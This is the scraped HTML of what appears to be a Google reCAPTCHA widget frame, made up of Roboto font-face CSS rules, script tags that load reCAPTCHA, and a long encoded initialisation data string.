  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RzMD3At9Ru3iJAIr4B7tCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RzMD3At9Ru3iJAIr4B7tCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RzMD3At9Ru3iJAIr4B7tCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5DDgCoFRkAtwo/DusOqA8OKL0VADMOCwrzDgsKEw65ow4zDp8KpAzPDkHVSYyMrasOQw6ZNwrjDvlTDk8KiF8ORRsODWFhAwoZZeR14QHF1wqc1w7LDs8KwO8KKwq3DtF/ChsO6KsOOw5t7w58dw4AZSFx+bj/DoDlIfMK0wr90UizDhMOPVl9Iw4J/[base64]/HcKNwpZSw5Z+KVLChcO1wq3Cu8OuwpPDv8ObwqXDvFDCn8Klw7dCw7I6w5bDhlLCoz3CjjgASMOow5Rnw53DrgjDrUzCjyMlGFLDjkrDjnoXw508S17CuMOSw6HDrMOxwot9HMOuGMO6P8OTf8KXwpU2w7gjEcObw7QFwp/DvnMSPsONf8OcB8KlMh3CsMK8ETXCq8KnwqbClUTCqlEuQ8Ogwq3CoTwSVwJvwqjCj8OSwp4ow7Qcwq3CkDUcw4/Dg8O9wpISFFfDmMKwLXFjDXDDn8Kfw5Ucw6ddCcKEZEzCnEIDXcK7w7LDqkllMEsgw7bCmjdSwpUiwo3CpXbDlGdPJ8KOZ2LCnMKlwrwLfi/[base64]/[base64]/[base64]/eMKREsKsWcO0wpHCsmnDnsKUAsKvCDDCnDnDtG4wwoliw4jDm0nCpTTCosKJe8OuRy3DicOBOsKaD8OaHjnCnsOMwqbDp0N7K8OHPMKaw5/Dpj/DncOXwoLCjcKEdcKZw6bCk8OAw4zDijEmEMKbQcK8DygzUcO8SA/DuwfDocKaV8KGQsKcwp7CrsKHKXbCmsKlwpvCvQRpw7DCnmU3YMOwZDhJwpDDiQnDlcKEw4PCiMOcwrk4IsONwpfCssKoT8Oowq0zwpvDsMKiwrbCq8KfJkoQwpZWXkzDvFDDrX7Cpi/DtH/DrsKDH19Pw7fCmkTDrmp6QiXCqcOKLcOowprCtsKWEMO0w57DjsOsw6dTWWUDZ2cYcAcew7fDtcOjwpXCq3AidSYhwqLCoDxkf8OofH9hGcO4KnMQfhbCq8OZw7c3PX7DgnnDm3nDosOaRMOqwqcsTMOzw57DjjDCozPCgw/DmcODJHU2wod5wqzCuUDDvRojw55pBDk/[base64]/JcKtMAR9W8OjIcK5w5rCocOWw7Ugc8KIJS3Cl8K/CzrCsMKYwofCj3/CrsOQBE1FMsOdw7jDj1cDw4/CisOqVcOnw4B+NsKzR0XCvcKqwqbChzTDhREbw4MbZ1ZRwpXCrQBqw5tBw7LCjsK4w6TDvcOKTHgWwo0ywrYBA8O8bUPDn1TCky9RwqzCjMKoAMOxelFtwrVFwo/CiTkxQDUsKQ5TwrLCvMKiDMO8wpXCucKDBhQhABFJOmzDkzXDrsO7cU/CssOvPsK4a8OMw6M8w5Y/[base64]/UMOmw7TDrMOcwqd/w7bCp0FyA8KnacKxwpoSw6zDgMOVwojCrcKYw4vCkcKJQEDCuDtiQMK3FXR6R8OtFsKbwo7Dv8OHYSPCt3bDsCLClj9YwqNxw70lPMOWwrzDpUgZHndAw7sEFQ14w4HCqG9nw5Qnw7NKwpRfK8O7Slkawr7Dr0/Co8OVwrfCqsOZwq95IinCi0w/w6nCmcOqwpE1wp0GwpHCoVXDpVfDnsOJZcO8w6tOQjNmccOLTsK6VQpGVVZefcOsFMOcUsOUw4NhCBpVwoTCqMOhSMOJH8OgwpjCicK+w4DCmlLDkXQJTcO7Q8KEPcO/[base64]/[base64]/DsxbCicKvD8OsaWjDm3XCicKbaMOuwrhzw4DDvcK4Jk7CmcOIfFhOwoh0exjDvWDDlBLCgUDCv29bw6Aow44JwpZiw7Mrw6jDq8OuEcKWfcKgwrzCrcOqwqFaYsKRMAHCqsKCw4zDqsKswoQUPWvCgEfDq8K/Oj4Yw4LDhsKUCiTCklTCtxVLw4jCrcO/Zg5sREw9wqABw6DCqR42wqJbUMOuwogjw7c/[base64]/DlDppK1LDqMOZw6LCncKiwp/DijXDjsKuOx7CgMOzw7DCsMKPw7VWUmoWw74ff8KpwpBjw68/J8KFNzvDocKlwo/CnsOIwovDsRR/w44BNMOvw67CpQnCu8OwV8OWw6Fbw6UHw6NEwrRzbnzDsRkpw6kvR8OUw7liHsKof8OZEiFEwprDlD3Ch1/Cr3vDkkTCr0DDhHkMfXvCmHfDgRJeUsOnw5k9wphqw5skwq1FwoJ6SMOLdyTDknUiAcObwqd1dQJmw7F8HMKUwolzwpfCkcK9wpVKDcKWwpEiOMOew7zCqsKIwrXCsyQ2w4PCmzIiLcK/BsKXQcKqw7NKwpwxw6dMF1/[base64]/DhsKOw6rCkXZAw7R6wpwYLcO/w7bDqzTDtSAEdlc9wrnCpCHCgRvClSIqwrTCkwXDqmYIw7Y9w4rDoh/CusO2L8KMwpPDi8Obw6wWJyR5w6pvKMK5wrDCvEHCj8KMw4pJwpPDncK/w53ChnphwofDpzxcZ8OUMg1ZwrPDlsOlw4rDlDV+WsOhJMOfw4RfU8KeK3VAwrg9ZsOCw790w5IZw4XCjUM6w4PCgcKcw5XCg8OKCkBqK8O/[base64]/w40bw6PDssOfSSzDrcOlw5FWXcKNwqjDqMKXKCMaVVLDsFIIwo52OMKgOsOAwqcuwqItw6zCucKaC8KOwqVZwqbCmcKCwoMew67DiDDDjsOSI2dewpfCtlMGIMKSXcOvwr/Dt8Onw6fDnXnCtMK+X3olw5/Dv0zCr0LDtHPCqcKcwpctw5XCpsOLwqdZSB1hKcO/[base64]/DigPClCA9wodJP27CqsODw7E+XXvDgBrDnMOOO0HDrcK+OwdxDcOrATNmwo/[base64]/[base64]/[base64]/wqfDhMOOZHEUXcKvw53CmyvDviDClsKSwr/CgEpKCiMmwqN2wqLCpkLDuGzChCZlwoTCrWjDj3bCgBnDvMOOw40/w6dRDXTDocKYwoMCw44DD8Krw77DgcOTwrXCpgpHwpzCiMKGGcOBw7PDt8O3w7Vdw77CusKxw6sAwqPDqMKkw4dTwpnCvE4Rw7fCtsKhw5VTw6Qnw41eI8OnczrDkFDDjcK4wo0gwozDtsKpDEPCtMK0wpvCuWVdGMK1w75YwrDClsKGdsKMGTrCqz/CqATDjUs6AcKsVSHCgcOrwqFxwoMESMK2wrfCqRHDjcOgAmnCmlQTDsKxIsKQFGLDnwHCk3/[base64]/[base64]/wpPCjcK1w7HCqsO+EWB2AhfDlsO6C1MUbDY7BmtAw7zCssKSOgvCrsOJBWfCg2lVwpMBw5DCtMK6w6R9GMOgwr1SWxnCl8ORwpdfPEbDrHtzw4TCkMO9w7XCsjrDlHrDosKvwpcew4g+YhkWw5zCvg/CjMKWwqhRw7nCp8OdbsOTwphOwohkwrzDvFHDmsOUHHTDgMOyw5LDjcOAfcKzw6lyw6slMkEHP0hyFX7Cln19woB6w5jDt8Knw4fDj8OALsOpwpUOQcKIZ8KVw4DCs0ETMzrComHDnkPCjMKew5nDn8Ojwpx+w4ooRhvDry3Cv13Cnw/[base64]/CrMKQXkTDnFvCgBUtwrfDpyfDsnHDgcKxPUHDjMK7woBydMK8EQ0/EyHDnHAGwqpkIDnCnB/Dg8OGwrg3w4Nhw4BhEsOzw69gFMKJwqo4eBoyw7jClMOJf8OSdxcIwo9gbcOIwrR0GRx+w5XDqMOew5w9bTfCh8OHN8OzwoTCl8Ktw4XDjzPCgsKoA2DDmnPCn0jDrQ12DsKFworCohbClX0ZBS7DvAYfw6XDisO/AFoxw6p9wrEmw6XDg8OPw5hdwowVwq7DjcKuBsOxWsKIDsKxwr7Cq8KywrokBMOzXXt7w4DCgcKAL3VbBlxHQkRtw5jCmVYyMBwHUkzDvSzDtC/Dr2sNwoLDsztKw6LDkj3Ch8Ocw5IJKiMWNMKdChvDksKZwo5uRA/Cr3cxwp/DlcKiQMOWDSTDhD8Bw7cCwq0RLcO7e8Olw6XCjsOTwr58ADlJcEbCkj/DnjjDjcOOwoAjCsKPw53DtlEXDnzDmkTDh8KLw5/DqzwEw5jCh8OaIsKALUU9w5nCr2Iew79dT8OBwo/CrFjCj8KrwrYeMMOdw5XCmCrDiwLDv8KYbQBRwoIOLVgbQMKSwp87GxbCn8OUw5s/w4/DncKnGRADwpQ/[base64]/CqFfDow8Hw4PDlRLCpyMGSnnCtmdqwo3Dm8OZw63Dryw1w7fCr8OPw5zDqTwQIcKPwqtgwrNXG8OrCT3Cr8OwH8K9MVzClcKrwq4Iwo4dHsKJwrXCgxssw5HCsMOELSXCixk8w41/w7TDssOVw7xpwpzCgEYVw7g6w6ExQnfCrsOJG8OtJsOWCsKfc8KaC09eWityTCTCpMODw5zCnWRSwrJGwqXDosKbUMKuworCsQkGwqVyc07Dgz/[base64]/DuD7DhWRvw7XChik2wp0Jw6M2AsKyw5NkDHzDvMKCw7pcIAEsKcOOw6zDrm02MzvDjRfCqcODwoMvw7/[base64]/DmcKfwoPCtF3Dp8Kxw6F0GVHDocKKwpPDkCkPw5NSAkzDrw9XQMODw6TDtVt9w4R6FmrDusOnWXF+VVYtw7/CmMODcG7Doi19wpxkw5nCn8OGZcKuAMKBw4d6w5tMEcKbwpnCqsOgZ1bClnXDgQM3wrLCvTgJSsK5TQpsEXRXwr3DosKjCFByZ0zCrMKJw4oOw7HChMK5IsOfSsKKwpfDkTp4aHvCsmIEw79vw6zDlMO2dB9TwpDCk25Bw7vCi8OKMcO2W8KvBzd/w4vCkDLCg0HDoUxscsOtw7VFeSgOwpxRY3XCkQMNKMK+wq/CsTxUw4zCn2bCoMOGwqrDnwrDsMKnesKtw5vCpSHDqsO7wpzCtGzCpidTw4sbw4QkIgnDoMO5w6PCo8O8D8OtHSHDjsOFZz4sw5UBRCzDjgDCml8+E8Oib1nDokDCtsKFwpLCm8KfWmklwqvDh8KjwoBJw5Ezw7LDj0jCuMKgw6hRw4t7w7RpwphtDsKUGVXCpsKiwq/DvcKaJcKCw7nCvEIMbcO9QnHDpSNlWsKCFcOWw7tUe0RUwooHwqnCkcOnW3jDjcKBEMOaM8OBw6vCiC9zBcKmwrV2MnDCiCPCvhLCq8Kawpl2OXzCtMKKw67DrUxTJsKBw7/DtsOfG3TDpcKUw60LAnAmw5Uww7fCmsOLGcOwwo/CvcKDw65Fw7kBwpxTw7rDm8KhFsOibErDiMOxAGx+FmDCtXtZYQXDt8KUasOMw78Fw5Uvwo8vw5HCgcOOw7xaw6HDu8K8w7x1wrLCrcOSwqA9I8OqJcO/W8OwKWVQKUXChsOLD8Kjw5HDvMKfw4TCqUcWwpPCu2o7bVvCkV3CilLCnMOzWg/ClcOOP1IGw6nCv8K8wpFOUcKEwqEhw4UFwoMXFCMxVMKiwq1fwoHCikLDh8KPAhHChwXDksKTwpVYQlB2HynCpcOvL8OobcK9f8OEw4k4wpbDr8OqJMOLwpFbNMO5GXHDrhscwqPCr8O9w6cWw5TCh8KfwrcdWcK7e8OBKcKhKMO2Cz/[base64]/CoMKIecOXGB5KUz7CjUtYwpLCkkZ/[base64]/CiMOSA1lVw6PCuXXDolfDuBDCisKNXSZGIcO2aMOJw4VMw6zClyvCkcOmw5XDj8OKw7klIFlmW8KUaA3Ct8K4NiZ3wqYTwo3Dl8KEw7fCucO3wrfCgRtDw7PChMKBwppwwq/Doj0rwo3CucKPwpMOwrNOUsOKO8OCwrLClW5fUzdiwpHDncKewoPCmXvDgX3CqQfCjX3CizbDgAkFwr1TbjHCsMKOw4HCi8KkwrhPHjLCisKrw5DDtWJWJ8KJw7DCjj1Qw6FlBlQ0wq0lPVvDoX0zw5YCB3pGwqnCrXIIwrBiM8K/ahrDoXvClMOTw7zDtsObTcKrwrMcwp/[base64]/[base64]/ChcO6H8OcNA/DmgDCoSPCr8OqN33Dpj4mwo98XHVZI8OGw4toHsOgw5HCoW/Dj1HDgsKxw7PCox0uwonDrQ8kPMOPw6vCtTXCvQ0sw77CgU8FwpnCs8K6O8OCQMKjw67Cp35DKhnDqmgCwp9hcl7Clzomw7DCgMK+ezg7wohnw6ljwps6w5wIAsOoAsOVwoFywoM2YWfCg00wD8K+wprCsCMPwqs2wr/[base64]/F8KTBCHDuMKlGCw1wpRRw6/[base64]/DjcOSK2bDol7DtzUvw6fDisO/cUnCrjEgST/[base64]/DrkfCpRDCoEnDixvCryzDm8OfBMKBPHnDusOfYHYNBEZDezjCkDk/VgteaMKfw7TDpsOPfsKTPMOjMsONW3IQY1dWw43Cv8OMZF5ow7zDrEbCrMOKw5/DtRDCtmRGwo99wpV4MMK3wrLChHBtwofCg3zCtsKhdcOmw54XS8K8bhs+OcKww49Kwo3DqynDrsOBw6HDh8K4woA9w4/DgwrDisK/asKJw6TCssKPwrnCt23CoFVWcE3DqBIrw6Yzw4nCpDDDiMK4w5fDoxgwO8Kdw43Dt8KBKMOCwopdw7jDjsOLw4rDqsObwoTDscOGaAgkXycGw7F0dMOrIMKPeBVjWDVow4fDs8OowpVFwobDqB0FwrsywoPCsnDDlRdEw5LDnyTCocO/BihsJUTCicKzbcKmwo8IbMKpwr7CtWrCpMKXD8KeLRXDtlRZw4rCuXzCsTgPR8KowoPDix/[base64]/LsKnwq/[base64]/CMKSYAl6dsK2w43CscKhwqRmXsKuw7hOCAQefyTDnsKywql4woxrMcKzwrc+CUBDKw/Dvwtfwq/CmMKDw7PCi34bw5gTb1LCtcKGP39WwprCqsOEeRtSPEjCscOBw4R3w7HDp8KiK3sVw4d5U8O2dMKfQBzDjDESw7YAwqzDp8K8MsOhWQFMw7zCoH9ow47Dp8O/[base64]/DvDLDjwVCwrRTbybDiMK/[base64]/CuxtyWsOzIcOkwovDncOBwovCmivCj3DDp0pzw4fDtHPCr8Otw5zDpQbDu8KLw4NZw6Vow54Aw61qMCXCsgHDhnc7w4fCpCtBQcOgwqUkwpxBKsKHwqbCuMOOIcO3wpjDixfDkBTCkCzDhMKfADlkwoV8SXAiwo/DuVIxOh7DmcKrFMKTHW3DkMOcVcORCsKiQXXDoTnCvsOXPFZsRsOzdsKSwrvDhzzDjnMWw6nDgcOBQcKiw4rCgUHCisOWw63Dn8ODAsOOw7vCpBxIw6piNsKQw6rDh3VGPHLDoCtpw7DCpsKISsOow57Dv8KeDsOqw5hzCsOnZcK0IMKWC206woxewrF/woF3wpjDlmJxwrdSb3/CqE8VwqzDscOmNAAxT359WRPDhsOcwq3DpTxYw4k6VTpCHHJWwr0/c3YqP18tAEnCrBJHw6vDkQLCjMKZw7DCvF5LLhY4wqPDoFHDvsOvw6Rhw4daw7fDv8KCwoIHfAbCg8KBwqAOwrZKwrrCmcK2w4XDjm9meRBow6tHO3A5fAPCuMKqw7FUdXBuX3Avw6fCvH/DtW7Dti/CoxnDgcKcbBdSw6HDigFQw7/CrsOKLjnDhMOTUMK7w5FZYsKOwrdTFBPCs3jDm2/[base64]/B8KEwqkof8Kaw7bDkcKmXMKKO8KdwoYmwqnDjl7CtsKJdmo/CFbDqcKuCMOlwpvDvcKRc1LCth3DuUdsw67CuMKow50Iw6LCtn/Dt0/DjS1cRVQxC8K2csKHUsOlw50twqwLClTDrk8cw7dzFX3DnsOlwpd4MMKBwrE1W11gwrxdw7kkb8OhPg/DhnVvesO3GlMfLsK9w6sKw6HDosKBTjLChl/[base64]/w7AwwqhTIAvCpsOhw4/[base64]/[base64]/DtsOYwqNtYcKkw4szdMOkw5wOUsOXI2/CisKHWBLCkMOVHm8qDcOFw5BmUiZoM1rCusOtXGBVKSLCs2Qaw7nCjyV7wq3ChxzDomJww7nCjcO3VjDCmsOMQsKCw682ScOQwqE8w6pwwpjCoMO/wqo0QCzDr8OOBlc0wo/DtCN3I8OrMifDmGkTMlPCvsKhNl/CpcOvw45XwqHCjMKpBsOHQA3DsMOPPHJdJH9CWsOGGloOw45cOMOLw5jCp1RhM0LDqxrDsAhSCMO3woFzJnlMdELCkMOsw7g4EsKAQcOrXUdCw6RGwpPComvDvsKVw57DmcKfwoXDhjI/wo3Ct0wywqLDrsK2HcK7w5DCvsK+eGfDhcK4Y8KYAcKCw5RjB8Ose0HDrMOYUQTDhcOiwoHDl8ObEcKEw7PDlELCsMODUsK/[base64]/[base64]/wp3CoRwswqzDuMOIJsK/JcK5QRbDoGFLQDzDjEnCiATCngcHwrVnHcOcw5xUI8OlQcKSHsOUwpRLKDPDlsKGw6BePsKbwqB/wpXCsDxsw4LDvxlZYGF7URjCg8KXw6x9woPDjsOuwqV3w6fDh2IWw7QqZMKiesO9Q8K4wrXCmsKuBjTClEEbwrJuwqExwrIYwppFF8OGw4bCkykvEsKzJmLDtsOSdH7Ds3Zbek/DlRDDmEfCrcKVwoNiwo9NMAzDshYzwr7CpsK6wr5yQMKWQBHDtB/DisOlw6YGccKSw6pORMKzw7XChsKowrnDjsKKwoBRwpcvV8ONwoocwr3CihpdHMOUw6jDjyN8wrzCpsOVAVZlw6N5w6DCsMKjwpsdA8OywrpYwobDnMOXLMKwJMOtw4oxUEXCgMOMwos7KC/DvTbDszdMwpnCtFAqw5LChcOPPsOaBiEGw5nDusKXP1jDp8KZIX/CkVTDoCnCtCgLWsOdMcKERMKfw6c+w6pVwpLDucKbwqPCnTzCh8Ozwp47w4zDin3CiE5oKR0xKjnCnsKfwps/B8Oiwo12wq4Lw50kScK7wqvCvsOfcXZfPMOJwph1w6TCjGJoMMOtSEPCqcOmEMKGYMODw4hlw5FWGMO9A8KhV8Olw4rDl8Kjw6vCr8OsYxnCh8OgwpcOw47DgVtzwrtzwqnDhSEbwp/CiVx7wpjDu8OCajo8CcOyw5tmbg7DtEvDl8Oaw6Jiwo/DpXvDhsKxwoMreQ0hwqEpw57DnMK5fMKuwqfDkMKcw5RnwoXCmsOBwqlIEMKjwr0ow5LCiAUsQiwww6rDv0UNw7HCi8K5DsOJwr1FBMOcV8Ouwo8Wwr/DuMO6w7PDiB7DjifDsirDhQnClMOFVRbDtsOEw4dpSF/DnTrCjGbDihTDrCQFwoLCmsKRP3Y0wqQMw7LDt8Orwrs4IcKjfMODw64JwppeesKew6LCnMOewo5NdMOXehLDvh/DgsKfY37CuR5iMcO/[base64]/[base64]/CogIhIcOGwoPDmn7DjhdfNMO9fmzCggrCucOIb8OkwrjDhEMjMsOCEMKcwo8EwrPDu3DDgTs3w77DusKGDcO2HcO3woljw45SVMKGGigCw48SJiXDq8K4w5dXGcOMwrDDnHlCLcOzwoXDv8Oaw7zDvVMAT8KsKcKDwowCZhMOw7sWw6fDqMKCwoEwbQ/Cu13DksK2w4VUwp58wq/[base64]/DlsK6AMOpTMOAwqLDvWg5w6A1wpvDhlltfsKeQyhFw77CmmnCuMKNVcOzW8Otw7PDjcOXbMKDw7nDg8OPwq1Kf0EhwoHCl8Oxw4QUe8OgW8KSwrt/cMKbwpFVw67CucOBccO5wq3Ds8O5IkbDmR3DmcKXw6DDt8KFdk9yGsOWWMKhwoouwpUYKWEjIhhZwp7Cr1vClcKJfgXDiXrClm8sVXfDmB0VGcK+fsOaEkXCkFXCusKMwqN7wrEvFB3DvMKVw7UbOlbCjSDDkHZXFMO2w6vDmxlnw5/CvsOKJnABw5zCvsOZR0/ChE4Fw49CU8KEc8KAw7LCggDDgcKswq/DuMK0w7hDLcOswq7Cp0ouwpzDtsKEZQ/[base64]/EcKfw7Ncb8K2XC9TwrrCksOZLBspEsKzwqbDkTp2SRjCqsObQMOMaDUmXW/Dq8O2PWBbO3tsAsK9cHXDusOOasOBGsOtwrbCpcOAVT7DsRNKw7fCk8OYwpjCjsKHTlTDsAPDs8OcwqdCXSfDk8Ktw6/CpcK2X8ORw5c5SXjCm1kSFw3DoMKfNFjDjAXDmSp4w6YuZDLCnmwHw6LCpQdxwqLCusORw7rClknDlsKHw7cdwrnDj8O7w4wmw7pCwpbDkgnCl8OBN1QbUsKSMwwDP8KOwrvCiMO8w7XCoMKYwofCpsKvX3zDn8OkwozDncOeAksxw7plNAR/a8OYLsOmb8Kqwq94w4h/Mzwlw63Dvml9wqIpwrrCsBsWwq/CrcO1w7jCrSFGVXh/dQXCksOHCBg7wq1lXsOBw7saXcKWAsOHw6jDsj7CpMO/w5vDt19EwoDDuVrCssK3ZcO1w4LCpE46wpl7QsKbw41KExbCrxBdMMOtwpXCqMKPw5nCkjFlw7g+Bi3Dqy3CmGzDhMOiZwMvw5DCi8O+w63DiMOGwpDCk8OJAgjCrsKjw5/DrXITwr3DlkzDicK9JsKAwp7CrMO3JBfDux7CocKkVsOrwoDDuWIlw6fDpsO5wr5+WsKXQmPCvMKdMlVXw4XDiSsCH8KXwpRYUMKnw4hYwrw/w7Mxw6kMdcKnw63CosKQwrfDncKjC3XDrmfDi3nCnBQSw7TCtzQUdMKLw4dXPcKk